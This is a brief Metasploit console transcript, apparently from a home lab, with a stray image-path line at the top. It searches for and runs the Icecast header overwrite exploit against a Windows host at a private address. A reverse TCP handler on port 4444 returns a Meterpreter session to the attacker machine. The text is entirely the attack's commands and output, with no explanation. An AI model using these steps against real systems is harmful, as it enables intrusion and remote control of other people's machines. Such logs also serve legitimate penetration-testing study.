 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49785) at 2022-01-29 17:49:11 -0800
meterpreter >